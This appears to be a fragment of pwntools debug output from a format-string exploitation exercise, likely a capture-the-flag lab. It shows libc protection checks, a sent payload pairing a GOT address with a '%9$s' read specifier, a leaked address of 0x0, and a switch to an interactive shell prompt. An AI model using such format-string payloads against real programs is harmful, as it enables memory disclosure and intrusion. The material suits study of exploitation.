 [DEBUG] PLT 0x1f8a8 free
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
0x601028
[DEBUG] Sent 0xc bytes:
    00000000  28 10 60 00  00 00 00 00  25 39 24 73               │(·`·│····│%9$
s││
    0000000c
[DEBUG] Received 0x3 bytes:
    00000000  28 10 60                                            │(·`│
    00000003
[DEBUG] prinf_addr===>0x0
[*] Switching to interactive mode
$
宸极实验室